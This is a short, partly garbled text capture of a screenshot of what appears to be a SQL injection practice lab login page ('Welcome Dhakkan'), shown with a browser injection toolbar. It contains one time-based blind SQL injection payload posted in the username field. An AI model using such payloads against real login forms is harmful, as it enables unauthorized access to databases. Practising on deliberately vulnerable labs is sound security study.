 Enable Post data Enable Referrer
a
uname=admin") and sleep(5) #&passwd=admin&submit=Submit
e Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Optio
Welcome Dhakkan
Username :
Password :
Submit